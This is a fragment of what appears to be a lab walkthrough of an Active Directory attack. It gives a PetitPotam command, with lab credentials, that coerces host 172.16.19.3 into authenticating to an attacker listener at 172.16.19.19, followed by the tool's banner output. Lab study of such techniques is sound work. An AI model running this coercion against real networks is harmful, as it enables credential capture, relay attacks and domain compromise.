 172.16.19.3) to our listener at 172.16.19.19 :
Coerce authentication with PetitPotam
python3 PetitPotam.py -u BlWasp -p 'Password123!' -d 'lab.local'
172.16.19.19 172.16.19.3
              ___            _        _      _        ___                _
             | _ \   ___    | |_     (_)    | |_     | _ \   ___    | |_
__ _    _ __
             |  _/  / -_)   |  _|    | |    |  _|    |  _/  / _ \   |  _|
/ _` |  | '  \
            _|_|_   \___|   _\__|   _|_|_   _\__|   _|_|_    \___/   _\__|
\__,_|  |_|_|_|
          _| """ |_|"""""|_|"""""|_|"""""|_|"""""|_| """
|_|"""""|_|"""""|_|"""""|_|"""""|
          "`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-'"`-0-0-
'"`-0-0-'"`-0-0-'
hide01.ir